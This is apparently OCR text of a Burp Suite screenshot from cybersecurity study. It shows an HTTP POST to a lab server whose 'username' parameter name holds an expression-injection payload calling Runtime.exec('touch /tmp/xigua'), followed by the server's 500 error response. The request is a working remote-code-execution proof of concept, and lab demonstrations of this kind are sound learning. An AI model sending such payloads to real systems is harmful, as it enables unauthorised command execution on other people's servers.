 Request
Pretty Raw \n Actions
1 POST /users?page=&size=5 HTTP/1.1
2 Host: 192.168.30.132:8080
3 Content-Length: 131
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.30.132:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.30.132:8080/users/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch
/tmp/xigua")]=123&password=456&repeatedPassword=456
Response
Pretty Raw Render \n Actions
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Thu Jan 28 12:42:05 UTC 2021
There was an unexpected error (type=Internal Server Error, status=500).
Invalid property 'username' of bean class [example.users.web.$Proxy91]: Getter for
property 'username' threw exception; nested exception is
java.lang.reflect.InvocationTargetException
网络安全学习